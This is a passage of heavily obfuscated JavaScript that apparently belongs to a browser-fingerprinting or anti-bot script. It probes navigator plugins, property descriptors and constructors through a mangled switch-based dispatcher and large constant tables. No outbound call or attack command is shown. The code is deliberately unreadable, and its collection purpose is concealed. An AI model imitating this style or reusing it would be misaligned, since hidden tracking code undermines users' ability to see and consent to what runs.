kh.pop(),FJ=KY,FJ;}catch(F3){kh.splice(Eb(s6,hF),Infinity,MO);if(jb(BA[L1()[Nh(LX)](IL,jh,Hn,NX(Dq))][xl()[Dt(Cz)].apply(null,[Sl,H7])][jb(typeof vt()[QI(hs)],qh([],[][[]]))?vt()[QI(Pd)](NX(NX(hF)),Sw,R7,OW):vt()[QI(qc)](LM,Fd,C9,Cz)],qO)){BA[L1()[Nh(LX)](IL,wI,Hn,dY)][jb(typeof xl()[Dt(jt)],qh([],[][[]]))?xl()[Dt(Cz)].call(null,Sl,H7):xl()[Dt(JI)].call(null,OW,t5)][vt()[QI(Pd)].call(null,NX(NX([])),Sw,R7,F5)]=qO;}var w3;return kh.pop(),w3=t6,w3;}}else{var T5;return kh.pop(),T5=t6,T5;}kh.pop();}break;case HT:{kh.push(s5);var T8=kQ()[gt(Ic)](IQ,NX(NX(Dq)),lB,l9,j1,Xx);try{var E8=kh.length;var QJ=NX(NX(Sp));if(BA[L1()[Nh(LX)].call(null,Hg,jh,Hn,FK)][xl()[Dt(Cz)].call(null,Sl,B6)]&&BA[L1()[Nh(LX)](Hg,Nn,Hn,bI)][xl()[Dt(Cz)](Sl,B6)][Dq]){var kx=GM(BA[jb(typeof L1()[Nh(r8)],qh('',[][[]]))?L1()[Nh(LX)](Hg,NX(hF),Hn,NX(NX(Dq))):L1()[Nh(OW)](q8,xY,zO,q6)][xl()[Dt(Cz)].call(null,Sl,B6)][kQ()[gt(Rh)].call(null,H1,Xx,Gw,m9,MW,Rh)](l5[dw]),BA[L1()[Nh(LX)].call(null,Hg,Xx,Hn,NK)][xl()[Dt(Cz)](Sl,B6)][Dq]);var v8=kx?xl()[Dt(Dq)](Fq,jg):dO()[v9(hF)].apply(null,[q6,wD,Qc,cm]);var SP;return kh.pop(),SP=v8,SP;}else{var X8;return kh.pop(),X8=T8,X8;}}catch(vO){kh.splice(Eb(E8,hF),Infinity,s5);var Vw;return kh.pop(),Vw=T8,Vw;}kh.pop();}break;case PV:{kh.push(G2);try{var qr=kh.length;var PN=NX(NX(Sp));var JY=Dq;var qx=BA[dO()[v9(Qw)](rW,OR,MJ,S6)][Pt()[Ab(qN)].call(null,px,OW,fI,qD)](BA[xl()[Dt(hP)](SY,QU)][Pt()[Ab(sX)](R7,Jv,ZM,MT)],GM(typeof J7()[XH(Rh)],'undefined')?J7()[XH(j1)].apply(null,[Vx,Z7,OQ,SY]):J7()[XH(F5)](MW,Yq,Hd,kU));if(qx){JY++;NX(NX(qx[nd()[ZO(Dq)](F5,n7,ZM,B,hs)]))&&I2(qx[nd()[ZO(Dq)].call(null,bx,n7,ZM,B,bx)][Pt()[Ab(Fq)](Qw,Jv,b1,JZ)]()[vt()[QI(DF)].apply(null,[Sl,hp,V9,Qc])](Pt()[Ab(W2)].apply(null,[RX,Jv,bx,Hf])),j6(l5[hF]))&&JY++;}var W5=JY[Pt()[Ab(Fq)].apply(null,[dY,B2,b1,JZ])]();var D5;return kh.pop(),D5=W5,D5;}catch(B3){kh.splice(Eb(qr,hF),Infinity,G2);var pO;return pO=kQ()[gt(Ic)](JP,F5,lB,EG,j1,Pb),kh.pop(),pO;}kh.pop();}break;case hR:{kh.push(hY);if(BA[jb(typeof xl()[Dt(P5)],'undefined')?xl()[Dt(Kr)].call(null,bx,cZ):xl()[Dt(JI)].call(null,n2,Xd)][vt()[QI(MJ)].call(null,fh,BW,PF,Dq)]){if(BA[dO()[v9(Qw)](rd,zQ,JI,S6)][Pt()[Ab(qN)].apply(null,[Cz,Qw,fI,dT])](BA[xl()[Dt(Kr)].call(null,bx,cZ)][jb(typeof vt()[QI(RX)],qh('',[][[]]))?vt()[QI(MJ)].apply(null,[H5,BW,PF,OQ]):vt()[QI(qc)].call(null,LM,p3,l9,OQ)][Pt()[Ab(sX)].apply(null,[PF,OQ,ZM,Er])],jb(typeof L5()[vN(hs)],qh([],[][[]]))?L5()[vN(IQ)](Cz,cm,HY):L5()[vN(PF)].call(null,Js,Xx,hs))){var nY;return nY=xl()[Dt(Dq)].call(null,Fq,Wm),kh.pop(),nY;}var t8;return t8=L5()[vN(zt)](Rw,Ic,lz),kh.pop(),t8;}var b3;return b3=kQ()[gt(Ic)](rW,F5,lB,wN,j1,MW),kh.pop(),b3;}break;case dv:{kh.push(Vc);var Jw;return Jw=NX(Mw(Pt()[Ab(sX)].apply(null,[NX([]),NX(Dq),ZM,EH]),BA[xl()[Dt(Kr)].apply(null,[bx,A2])][L1()[Nh(Pd)].apply(null,[Dr,NK,Ad,NK])][GM(typeof vt()[QI(JI)],qh('',[][[]]))?vt()[QI(qc)].apply(null,[NX({}),kY,Zd,JH]):vt()[QI(SY)](km,t3,Rs,RX)][L1()[Nh(B7)](Yr,FH,Wx,ZM)])||Mw(Pt()[Ab(sX)](NX({}),NX(NX(hF)),ZM,EH),BA[xl()[Dt(Kr)](bx,A2)][L1()[Nh(Pd)](Dr,P5,Ad,NX(NX(hF)))][vt()[QI(SY)](OQ,t3,Rs,OQ)][Pt()[Ab(Qc)](Kr,NX(NX(Dq)),nJ,Cd)])),kh.pop(),Jw;}break;case Fg:{kh.push(Kx);try{var C2=kh.length;var SN=NX({});var UP=new (BA[xl()[Dt(Kr)](bx,SW)][L1()[Nh(Pd)].call(null,bh,j1,Ad,F5)][vt()[QI(SY)].apply(null,[Xz,NM,Rs,Kr])][L1()[Nh(B7)](Uc,wI,Wx,rW)])();var jx=new (BA[xl()[Dt(Kr)](bx,SW)][L1()[Nh(Pd)](bh,rd,Ad,B7)][jb(typeof vt()[QI(jh)],'undefined')?vt()[QI(SY)].apply(null,[NX(hF),NM,Rs,Fq]):vt()[QI(qc)](Qr,b6,hd,c8)][GM(typeof Pt()[Ab(B2)],qh('',[][[]]))?Pt()[Ab(j1)](CX,nN,Rx,pr):Pt()[Ab(Qc)](zt,MW,nJ,xG)])();var vr;return kh.pop(),vr=NX(pp),vr;}catch(K8){kh.splice(Eb(C2,hF),Infinity,Kx);var WJ;return WJ=GM(K8[dO()[v9(ZM)].call(null,NK,MQ,NX(NX(hF)),zt)][dO()[v9(LM)](Ic,GK,Pd,ZM)],xl()[Dt(LM)](GN,Ff)),kh.pop(),WJ;}kh.pop();}break;case jE:{kh.push(br);if(NX(BA[xl()[Dt(Kr)](bx,Jq)][L1()[Nh(H1)].apply(null,[r5,FF,Vc,Kr])])){var j2=GM(typeof BA[xl()[Dt(Kr)].apply(null,[bx,Jq])][L5()[vN(W2)](sX,NX(Dq),lx)],dO()[v9(bI)].call(null,LM,kb,DP,LM))?xl()[Dt(Dq)](Fq,sI):L5()[vN(zt)].call(null,Rw,NX(Dq),KK);var Q7;return kh.pop(),Q7=j2,Q7;}var kO;return kO=kQ()[gt(Ic)].call(null,rd,B7,lB,sJ,j1,IK),kh.pop(),kO;}break;}};var vB=function W8(p2,TY){var VP=W8;for(p2;p2!=CG;p2){switch(p2){case NG:{for(var Id=Dq;Zb(Id,C8[Pt()[Ab(Dq)].apply(null,[nJ,hs,Qz,UY])]);Id=qh(Id,hF)){dK[jb(typeof Pt()[Ab(MW)],qh([],[][[]]))?Pt()[Ab(Kr)].apply(null,[JH,Fq,R7,q0]):Pt()[Ab(j1)].apply(null,[JP,Qm,n8,N5])](Fr(Ls(C8[Id])));}p2+=jv;var Or;return kh.pop(),Or=dK,Or;}break;case hR:{for(var Ns=Dq;Zb(Ns,Ud[Pt()[Ab(Dq)](FF,OP,Qz,hN)]);Ns=qh(Ns,hF)){var n5=Ud[L1()[Nh(MW)].apply(null,[Ur,dY,Qm,Q3])](Ns);var G6=kw[n5];xw+=G6;}p2=CG;var gJ;return kh.pop(),gJ=xw,gJ;}break;case YZ:{while(I2(Pw,Dq)){if(jb(Td[tP[j1]],BA[tP[hF]])&&Sb(Td,Q8[tP[Dq]])){if(P6(Q8,x3)){vx+=ml(zE,[VY]);}return vx;}if(GM(Td[tP[j1]],BA[tP[hF]])){var CH=lw[Q8[Td[Dq]][Dq]];var lr=W8.apply(null,[wA,[qh(VY,kh[Eb(kh.length,hF)]),JP,Pw,Td[hF],CH]]);vx+=lr;Td=Td[Dq];Pw-=Jr(zg,[lr]);}else if(GM(Q8[Td][tP[j1]],BA[tP[hF]])){var CH=lw[Q8[Td][Dq]];var lr=W8.apply(null,[wA,[qh(VY,kh[Eb(kh.length,hF)]),Q3,Pw,Dq,CH]]);vx+=lr;Pw-=Jr(zg,[lr]);}else{vx+=ml(zE,[VY]);VY+=Q8[Td];--Pw;};++Td;}p2=KE;}break;case sU:{var xs=Eb(g6.length,hF);p2=fp;}break;case D:{if(Zb(zs,k6.length)){do{dO()[k6[zs]]=NX(Eb(zs,CX))?function(){return Jr.apply(this,[pT,arguments]);}:function(){var d7=k6[zs];return function(p9,R3,fY,KH){var c5=Ln(NX([]),R3,r8,KH);dO()[d7]=function(){return c5;};return c5;};}();++zs;}while(Zb(zs,k6.length));}p2+=gA;}break;case KE:{return vx;}break;case fp:{p2+=If;while(Sb(xs,Dq)){var q3=Y1(Eb(qh(xs,M7),kh[Eb(kh.length,hF)]),TH.length);var l7=UQ(g6,xs);var JK=UQ(TH,q3);T2+=ml(zE,[mb(PM(Al(l7),JK),PM(Al(JK),l7))]);xs--;}}break;case qZ:{var Ud=TY[Sp];p2-=jL;var kw=TY[pp];kh.push(fw);var xw=vt()[QI(Dq)](qN,v7,bI,NX([]));}break;case OU:{if(GM(typeof Q8,tP[ZM])){Q8=x3;}var vx=qh([],[]);VY=Eb(Y2,kh[Eb(kh.length,hF)]);p2=YZ;}break;case bC:{kh.push(n6);var pJ={'\x30':L1()[Nh(Dq)](K2,G5,Pd,B2),'\x33':Pt()[Ab(ZM)].call(null,NX(hF),OW,q6,s8),'\x34':Pt()[Ab(MW)](NX(NX(Dq)),hb,km,Cx),'\x35':L5()[vN(ZM)].apply(null,[jt,P5,Cx]),'\x49':jb(typeof L5()[vN(hF)],'undefined')?L5()[vN(MW)].call(null,wW,km,cp):L5()[vN(PF)](qP,NX({}),l3),'\x4a':jb(typeof L1()[Nh(OW)],'undefined')?L1()[Nh(hF)](HA,NX(Dq),rP,Ad):L1()[Nh(OW)](E9,IK,VH,P5),'\x4c':L5()[vN(Kr)].call(null,E9,bx,P3),'\x6e':xl()[Dt(Dq)](Fq,Nd),'\x73':dO()[v9(hF)].call(null,Sl,RN,Kr,cm),'\x77':L1()[Nh(ZM)](Ox,NX(hF),fh,MJ),'\x7a':xl()[Dt(hF)](rd,Im)};var BY;return BY=function(W7){return W8(qZ,[W7,pJ]);},kh.pop(),BY;}break;case PR:{var C8=TY[Sp];var Cr=TY[pp];p2=NG;var dK=[];var Ls=W8(bC,[]);kh.push(zr);var Fr=Cr?BA[dO()[v9(Dq)](NX([]),Uf,Qw,bx)]:BA[L5()[vN(hF)](AB,hs,Nd)];}break;case bG:{p2-=dG;return ml(HT,[T2]);}break;case E:{p2=CG;return J3;}break;case JD:{var k6=TY[Sp];Gz(k6[Dq]);p2=D;var zs=Dq;}break;case rU:{p2-=WC;while(Zb(qY,sH.length)){var Cs=UQ(sH,qY);var lY=UQ(Ln.pA,NP++);J3+=ml(zE,[PM(mb(Al(Cs),Al(lY)),mb(Cs,lY))]);qY++;}}break;case wA:{var Y2=TY[Sp];var D7=TY[pp];p2+=Yf;var Pw=TY[j0];var Td=TY[wA];var Q8=TY[KA];}break;case hg:{var Ws=TY[Sp];var M7=TY[pp];var js=TY[j0];var Ld=TY[wA];var TH=d5[Sl];var T2=qh([],[]);p2+=Pg;var g6=d5[js];}break;case TR:{var OY=TY[Sp];var U7=TY[pp];var WN=TY[j0];var Y8=TY[wA];var J3=qh([],[]);var NP=Y1(Eb(U7,kh[Eb(kh.length,hF)]),JI);p2+=qA;var sH=Q9[Y8];var qY=Dq;}break;case lL:{var sr=TY[Sp];Ln=function(Sd,cY,rJ,Jd){return W8.apply(this,[TR,arguments]);};return Gz(sr);}break;}}};var Q2=function zH(HO,Is){var c6=zH;do{switch(HO){case jD:{P7=MW+Zw*Kr+jt*hF;UO=sX*hF*j1*PF*MW;VO=sX*Zw+ZM-Kr*OW;HO-=nC;A3=PF+MW+RX*OW;Vd=qc*hF*RX-PF*MW;Ss=sX+Zw*MW-ZM+Kr;}break;case KG:{Ur=RX*MW*sX+jt-Zw;dr=RX*ZM*jt-OW-Kr;t7=RX+OW*jt*Kr+j1;R8=sX+OW*Kr*PF-jt;HO=KV;}break;case Nf:{m2=PF*Zw+MW*Kr-OW;HO+=Y0;Iw=jt*MW*ZM*Kr-hF;NJ=sX*Zw+ZM-j1-RX;w5=Zw*OW-MW*hF;}break;case Rf:{C9=sX*Zw+ZM*OW*j1;Aw=Zw*j1-OW-jt*sX;gY=Zw+ZM-j1+PF+qc;bd=hF+sX*MW*RX-Zw;zw=RX*ZM*sX-OW*PF;HO=Aj;YN=qc*PF*j1*sX-hF;}break;case Np:{gH=PF+RX*sX*j1-Kr;rN=qc*OW*sX-jt-Kr;YY=Kr+RX+OW+sX*Zw;zY=sX-RX+Zw*qc;CY=Zw*sX-j1+MW;KO=qc+OW*Zw+j1-jt;XN=MW+ZM+PF*Zw-RX;C7=PF*Zw-Kr-MW*jt;HO=Fg;}break;case sR:{BN=Zw-PF+RX*OW*j1;HO-=qf;J5=Kr+Zw*PF*hF-j1;CO=j1*MW*Zw-RX-hF;p7=MW*Zw+RX-sX*OW;}break;case NU:{Lx=MW*qc+Kr*Zw+OW;S2=RX*ZM*Kr+qc-OW;z5=qc+Zw*Kr+ZM*PF;dH=Zw+jt*RX+qc;HO+=JV;}break;case sf:{Dr=qc*Kr+jt+sX*Zw;HO=Qg;dx=j1*ZM*RX+Zw+qc;d8=jt*qc*OW-j1+PF;xO=jt+OW+Zw*ZM+j1;}break;case ND:{vY=OW*j1*sX*qc+Kr;sY=PF+Zw*qc-MW-ZM;wO=Zw*sX-hF+PF*j1;HO=fZ;Ms=RX*OW*MW+Kr+PF;Od=qc*Kr*OW-MW;DN=sX*Zw+PF*hF*qc;}break;case dD:{HO-=Y0;fO=jt+OW+j1+Zw*hF;hY=Zw*OW-MW*hF-RX;jd=MW*OW*RX-Zw+jt;s5=MW*RX*OW-Kr-PF;}break;case pT:{Ks=j1*hF+OW*Zw-Kr;lO=PF-Zw+ZM*Kr*RX;HO+=tC;r3=RX*jt-MW+sX;kY=MW*Zw+OW*qc;MY=sX*Kr+PF*Zw+OW;mJ=RX*j1*qc-Kr+PF;V3=wI+IY+sx;sN=jt*Zw*hF-j1-RX;}break;case IZ:{mw=j1+jt*Zw-PF*Kr;mx=hF*Kr*Zw+qc*PF;AH=OW*Zw+hF-RX+Kr;Cd=RX+Zw*Kr;g8=MW+sX*Zw-RX*PF;cs=jt*Zw-hF-sX;zx=OW+Zw*qc+Kr+MW;HO+=UE;}break;case YD:{HO=RZ;EF=Kr*RX+j1+PF+OW;gO=ZM+Zw*Kr-jt*PF;L3=PF*qc*jt+hF-MW;w7=ZM+Zw*MW-j1*hF;Ww=Kr*jt*qc-PF-hF;tr=Zw*MW-jt*hF;}break;case kL:{HO=mZ;K6=qc*OW*sX*j1+Zw;qH=MW-sX+PF*RX+j1;Zr=PF*Zw-qc+jt*RX;H2=PF+Zw*qc-ZM*j1;}break;case CR:{HO+=sp;X2=MW*Zw+ZM*RX+Kr;d6=Zw*ZM+RX*PF-MW;wY=MW*Zw+jt*Kr;Wd=qc*RX*ZM-Kr*hF;}break;case kE:{HO=WG;nH=qc-RX+OW*Zw*hF;jP=MW*PF+sX*Zw+RX;D3=qc+Zw*MW-OW;A7=sX*Zw+PF*ZM*jt;}break;case M0:{v3=MW*RX*PF-sX-ZM;Q5=qc+sX+RX*Kr+MW;g9=Kr+j1+OW*sX*jt;HO-=ER;cN=hF+MW*Zw+RX+j1;p5=ZM*Kr*PF*MW;b7=Zw*OW-qc-MW+hF;}break;case ZL:{Q1=Zw*MW-jt+OW+j1;IK=PF*jt+sX*hF*OW;Qm=qc*sX*hF-j1;Qc=sX+j1*qc*MW-ZM;H1=RX*j1+MW+OW+jt;HO=Hp;W2=RX+sX*ZM+qc+jt;}break;case bL:{HO=R0;l2=qc*j1*RX-Kr-sX;hr=hF-MW+jt*RX*j1;I5=j1*Kr*OW+MW+Zw;sd=hF+j1*MW*Zw+qc;O6=jt-MW+j1*RX*sX;R6=OW*hF*Zw+MW-RX;}break;case cG:{fI=sX+Kr+MW+RX-PF;sh=hF+qc*PF+OW+Kr;Hd=jt*ZM+OW-MW*hF;Ad=ZM*j1+qc+jt+hF;HO=Yj;}break;case UZ:{HO=tT;K7=jt*hF*RX+MW*ZM;c3=qc*ZM+OW*RX+sX;q9=sX-jt+Kr*Zw+ZM;jH=MW-ZM+j1+RX+Zw;A2=qc*Zw+sX+ZM-hF;Rd=MW+PF*RX-Kr+j1;Z2=MW+qc*Zw-jt*hF;SJ=PF+ZM*jt*Kr*j1;}break;case PT:{N3=Kr*Zw-j1-hF+RX;x6=PF+ZM*qc*jt;V7=Kr*Zw+sX-ZM+hF;zN=RX*ZM*PF*hF+Kr;HO-=E0;xJ=MW*jt+qc*RX-j1;JN=MW+PF*Zw+RX*Kr;Ps=OW*MW+Zw*qc+hF;}break;case XL:{HO=pg;U5=j1*sX*Kr*ZM-OW;YH=Kr*Zw-RX-j1-jt;O2=PF*Zw-Kr-sX-ZM;V8=MW*Zw+RX*j1+OW;Dd=sX+hF+OW*Zw+Kr;}break;case LE:{Yw=qc*j1*OW*Kr+ZM;AY=PF*Zw+hF+ZM+RX;M6=ZM+sX*RX-hF-MW;Qs=sX*RX+OW*Kr*jt;HO=XV;Bn=jt*RX*hF-OW;g7=MW+Zw+qc+jt*OW;}break;case B0:{Dw=OW+MW*Zw-jt-Kr;qJ=qc*Zw+ZM-Kr;fJ=MW*jt*qc-Zw-OW;BO=sX*MW*RX-Zw-qc;RH=MW*Zw+OW+jt-Kr;HO+=df;I9=RX+Zw*OW-PF-hF;}break;case dL:{X7=Zw*PF+jt+Kr*OW;TJ=PF*sX*j1*MW+Kr;xP=Zw-MW+j1*RX*jt;As=OW+PF*Zw+RX-qc;HO=bL;S6=MW*RX-sX-j1*Kr;bM=sX-ZM+Zw+PF-OW;}break;case UC:{HH=hF*RX+jt+OW*Zw;HO+=jD;nw=PF*MW*OW*sX;f3=sX*OW-hF+Zw*Kr;R2=PF+Zw*qc-sX-RX;N2=OW+Zw+qc*jt*Kr;PK=MW+sX*jt+Zw*j1;}break;case Vv:{vw=sX*jt*OW+j1*Zw;Fs=jt-PF+Kr*RX*MW;Hw=qc-RX+jt*Zw-j1;fs=Zw*qc-j1-MW+OW;AO=qc*Zw+Kr*MW;gx=sX*MW*Kr*j1+Zw;BJ=OW*Zw+j1-Kr*RX;HO+=mv;Ex=jt+ZM*qc*RX;}break;case UU:{Z7=Zw*qc+hF-Kr-PF;l6=ZM*PF*sX+Zw;HO=LE;Hz=ZM+jt+Kr+OW*Zw;U3=qc*OW+PF*Zw-jt;pP=ZM*PF-qc+RX*OW;}break;case VD:{nn=j1+jt+OW*MW*ZM;Qr=OW+PF+j1+qc;cm=ZM-jt+RX+hF+qc;CX=j1+PF-ZM-hF+qc;Q3=MW*qc-jt*hF+ZM;LM=j1+Kr+PF+MW;HO-=MA;}break;case RC:{cJ=PF+Kr+Zw-hF;hH=jt-j1-MW+Zw+sX;Hn=PF*ZM*Kr+OW+j1;HO-=jZ;PP=sX+jt-qc+Zw*Kr;M5=jt*Zw-PF*MW-hF;tN=Kr*Zw+j1+RX+sX;Ix=OW+sX*Zw-RX;}break;case Zg:{HO+=JV;f2=ZM*sX*qc*hF+RX;KN=sX+jt*j1*RX+Kr;xd=ZM+jt*qc*sX;k8=MW+sX*Zw+qc+jt;wP=OW*RX+hF+ZM*Zw;x7=Kr*Zw+OW*hF*qc;g2=sX*Zw-j1-jt*MW;}break;case JU:{rY=j1-MW+Kr*Zw;V6=RX*sX+PF*ZM*j1;HO=B0;tw=jt*Zw-MW*qc-hF;vs=Kr*Zw-j1+MW-qc;I8=OW*Zw+PF*jt+RX;}break;case Yg:{J8=PF*j1-hF+qc*RX;I6=Zw*Kr-OW+qc;n2=RX+PF*j1+Zw+hF;HO=NG;Os=MW*jt+OW*Zw-ZM;Ts=ZM*RX*qc-OW+Kr;wd=PF+Zw*qc+sX-hF;}break;case BG:{W3=OW*Zw+ZM*RX-qc;xx=RX*PF+OW*Zw+qc;HO+=tT;bY=Kr*RX+MW*Zw;Z6=ZM*RX*qc-PF*hF;WH=qc*sX*Kr-OW-PF;SO=OW*Zw+MW*RX+sX;}break;case XV:{EH=RX+sX+Zw*MW+j1;VJ=sX-OW*PF+Zw*Kr;g3=jt+Zw*sX+qc;Vm=Zw*j1*MW-jt*PF;qF=RX*qc*OW-Zw*jt;Tq=ZM*MW*j1*RX-qc;s7=RX+qc+Zw*PF+sX;HO=zV;Xr=RX+qc*OW*jt;}break;case mZ:{HP=sX*OW*jt*hF+MW;GJ=OW*Zw-j1-PF*ZM;Zs=j1+MW*Zw+sX-ZM;E6=MW*Zw-ZM+PF+sX;HO-=f0;k3=Zw*PF-ZM+hF-jt;sx=hF-OW+qc*jt*Kr;}break;case Pj:{HO+=ZA;EP=j1*RX*Kr-ZM*OW;G3=PF*jt*sX+OW-Kr;pH=qc+RX*PF*MW;ZY=sX+OW*MW*PF*Kr;}break;case SD:{c2=qc*Zw-RX*sX*j1;HO=Np;r6=Kr*Zw-ZM+qc-RX;fN=sX*Zw-ZM-PF*OW;w6=Kr*Zw-ZM*jt*MW;A8=ZM-sX-j1+Zw*jt;z8=j1+Zw+OW*PF*Kr;}break;case fZ:{HO=PC;bH=MW*Zw-PF-qc-ZM;T3=Zw-MW+qc*sX*PF;Yx=ZM*RX*OW-jt*qc;FN=PF+MW+OW+sX*RX;H6=Kr+PF+Zw*OW-qc;xH=sX*Zw-RX-PF*j1;}break;case bp:{Hr=Kr*RX+OW-hF-sX;m8=PF*j1+hF+Zw*OW;Nr=RX*j1+Zw*sX;f7=hF-MW-RX+Zw*Kr;YK=jt+Kr+Zw*sX+RX;HO-=FU;Z8=j1*qc+PF+ZM*Zw;D8=sX*RX-j1-jt+Zw;kr=OW+sX*RX+Zw;}break;case x0:{HO=UZ;G9=MW-Kr+Zw*OW;Yd=qc-PF+RX*OW+MW;nP=hF+qc+jt*RX+Kr;IP=Kr*sX*PF-jt;DO=Zw*j1+PF+ZM*jt;wr=Kr*MW+j1*RX*OW;Pr=j1+Kr+qc*ZM*OW;}break;case SV:{HO+=sA;IO=Kr*Zw-RX+PF*hF;E3=qc*MW*jt+sX-PF;L7=OW*Zw-j1-qc;KJ=OW+jt-qc+Kr*Zw;}break;case NG:{WP=jt*Zw+hF-PF-OW;z3=Zw*PF+RX-Kr-qc;md=PF+Kr*RX+jt-hF;HO-=Zv;Lw=Zw*jt-OW-Kr*ZM;O5=qc*Kr*jt+ZM-PF;rr=OW*j1*ZM*qc-PF;dd=PF+RX*sX-hF+ZM;}break;case Cf:{q7=jt*sX*OW-Kr*hF;Hx=hF+MW*Zw-sX*PF;HO+=pp;h8=Zw*PF-hF-OW*Kr;Bx=Zw*OW-qc*Kr+jt;wH=Zw*Kr+qc*OW-j1;Z9=PF*ZM*jt*MW+OW;QP=RX+j1+sX+Zw*qc;}break;case wZ:{B2=MW*jt-sX+Kr;r8=j1*qc+MW+ZM*hF;T6=jt+OW*qc+MW;rd=PF*qc-ZM+hF+j1;DF=MW*OW+RX+sX-hF;qN=OW+sX*MW*j1+hF;UH=qc-Kr-sX+MW*jt;HO+=CC;}break;case ng:{VpG=ZM*qc*jt+Zw+OW;ZAG=Kr*RX*MW-sX;HO=sf;gEG=MW+Zw*OW+jt+ZM;FTG=jt+RX*sX+OW;}break;case KV:{zr=sX*Zw-MW-ZM*PF;UY=Zw*qc-RX+j1*OW;n8=Zw*qc-j1*ZM*Kr;HO=np;N5=PF*Zw-RX+Kr-OW;JH=PF*RX-ZM-sX*qc;pS=PF+Kr*Zw-qc*OW;YB=qc+sX*PF+Zw*Kr;}break;case jV:{HO=DZ;NGG=hF+jt*sX*OW-j1;xVG=RX*OW+j1*ZM-Kr;HjG=jt*j1*RX-sX-OW;nEG=sX*Zw+j1+OW*MW;Ok=sX+jt+RX*OW*j1;}break;case mR:{UpG=RX*MW*Kr*hF-jt;FZG=PF*Zw+hF-Kr-MW;pZG=jt*RX*j1-hF+Kr;tTG=Zw*MW-Kr+jt-sX;N4G=OW*PF*qc-hF+Kr;HO-=mT;gZG=qc*Zw+sX*Kr;}break;case PC:{Zd=sX*RX+Zw*OW+jt;HO=gG;kgG=OW*Zw+Kr+sX*PF;QgG=RX*jt+PF*qc*Kr;W0G=OW*PF+Zw*MW+ZM;BUG=sX*ZM*OW*Kr-RX;tpG=ZM+sX+Kr*Zw;}break;case KZ:{JUG=j1+sX*jt*Kr-OW;AZG=MW*Zw-j1+jt*OW;bfG=jt*PF*Kr+hF-OW;bZG=sX*Zw+MW*OW;HO=PT;MgG=qc*Kr*jt+sX-ZM;}break;case OC:{HO+=VE;nk=jt*Kr*qc+MW*PF;I3=RX*MW*OW-sX+hF;QAG=Zw*sX-hF+ZM*MW;VDG=Zw+jt*j1*qc+hF;Z0G=RX-OW+Zw*qc+PF;j4G=Kr+RX*qc-hF-OW;CTG=PF-j1+Zw*qc;}break;case DD:{Sl=hF+Kr*ZM*PF-RX;JP=OW+qc+PF*jt;HO+=OC;jh=qc*MW-sX-Kr;OQ=jt*sX-MW+OW+Kr;P5=PF*Kr+hF+j1;km=jt*j1-OW+MW+PF;gm=PF*Kr+hF+j1+jt;Rh=PF+sX+j1*qc-ZM;}break;case AD:{ffG=jt*RX-MW-qc;HO+=S;PjG=hF*RX*jt+PF+Zw;b1=Zw+ZM*j1;wS=ZM+j1+sX+PF*Zw;ZH=sX*ZM+Zw-PF-jt;}break;case Sg:{x4G=jt*PF*Kr-Zw-RX;VUG=qc*Zw+RX+OW-j1;HO=pT;wAG=Zw*OW-RX-jt-sX;XjG=MW+OW*qc*PF+sX;Nz=sX*RX+ZM-jt-MW;lgG=ZM+Zw*OW-hF-RX;Wk=Zw*ZM*j1-jt+MW;GZG=sX-hF+Zw*OW-RX;}break;case nj:{HO=vC;DGG=OW+Zw*qc-MW;cZG=Zw*MW*hF+sX*jt;PEG=MW*Kr*qc+j1*jt;EDG=hF+RX+Zw*Kr-ZM;}break;case hU:{kEG=jt*Zw-qc-Kr+ZM;x1=OW-RX+ZM+Kr*Zw;lGG=jt+MW-Kr+Zw*PF;G0G=OW*Zw-qc-PF-hF;rH=MW+hF+j1*Zw+PF;HO=sp;vH=Zw+qc*ZM+jt-j1;}break;case pZ:{I7=ZM*sX*Kr+j1*MW;JRG=PF-Kr+RX*OW*MW;z0G=hF-OW+ZM*Zw;DUG=j1+Kr+sX*RX;CpG=j1+OW-Kr+Zw*sX;HO-=Sg;BjG=Zw*qc+jt+ZM*sX;}break;case sp:{pY=OW-qc+sX*Zw-RX;O0G=ZM+sX*Kr*qc-OW;MH=jt-MW+Zw*OW+hF;bLG=MW*Zw*j1-qc;ApG=PF*hF*Kr*OW*MW;HO=Ig;njG=OW*Kr+hF+Zw-qc;}break;case WG:{sLG=hF+sX*qc*MW-RX;EJ=ZM+PF*Zw;m5=qc*PF*Kr-RX+hF;HO=Cj;nAG=j1*Zw*PF-MW;JAG=MW+qc*Zw-PF*RX;rgG=MW*Zw+sX*hF;vjG=Kr*sX*qc+j1+jt;UUG=MW*PF+ZM*qc*RX;}break;case cR:{mAG=PF*Zw-sX;D0G=sX*Zw-j1*hF-jt;HO=Zg;zP=MW+RX*sX-hF+j1;k4G=jt+RX*j1*sX-qc;SDG=sX+ZM+jt*qc*Kr;gDG=sX*hF*j1+RX*jt;CAG=ZM+Kr*RX*j1+MW;U4G=ZM-Kr-qc+PF*Zw;}break;case mT:{HO+=df;Z5=RX-MW-qc-hF+Zw;H4G=RX*hF+Zw;N8=j1+OW*Zw+MW+Kr;nX=Zw-ZM+OW*qc;IY=hF+RX+qc+j1*Zw;CjG=RX+Zw*sX+ZM*qc;}break;case E:{KRG=OW*PF*ZM*qc+Kr;HO=SD;Vr=RX*qc-Kr*OW+jt;GEG=jt*RX*ZM-qc;dLG=qc*OW+ZM+PF*Zw;MGG=Zw+qc*OW+RX-Kr;bVG=ZM*Zw+Kr*RX+PF;g5=jt*Zw-sX-RX*OW;}break;case pj:{n7=qc*MW*OW+j1*ZM;FRG=MW+Zw*j1+sX+Kr;ZpG=ZM+qc*Zw+sX-Kr;wgG=Kr*MW+sX*Zw;PGG=jt*Zw-RX*hF+MW;EEG=Zw+RX*j1*OW-jt;HO+=Qf;}break;case fA:{OK=Zw*qc-ZM+PF*OW;KAG=Kr*sX*jt-hF-OW;HO=mR;AGG=Zw*Kr+PF+RX+jt;Zx=qc*Zw-RX-sX-PF;JZG=sX*Zw+j1+OW-hF;Sw=PF*Zw+OW+hF+MW;s0G=sX*Zw-Kr*jt*MW;Gx=RX*MW*Kr-hF+jt;}break;case tp:{j3=jt+Kr*Zw;HO+=zD;vd=ZM+jt*OW*hF*sX;ADG=ZM+hF+RX*OW-sX;sTG=MW*Zw+jt+Kr-OW;dRG=RX*j1*sX+Zw+MW;vpG=MW+sX*PF+Kr*Zw;tEG=Zw*qc-Kr*OW+hF;}break;case fT:{Im=sX*Kr*MW*j1;HO+=dg;fw=RX+ZM*jt*OW-hF;v7=OW-ZM-jt+RX*qc;hN=PF+qc-MW+Zw*ZM;}break;case Of:{BEG=sX*MW+Zw*PF-qc;C5=PF-MW+Kr+RX+Zw;q8=jt+sX*Zw+ZM*hF;HO+=Vp;X4G=MW-Zw+sX+Kr*RX;YTG=hF+Zw+Kr+RX*qc;}break;case TG:{var 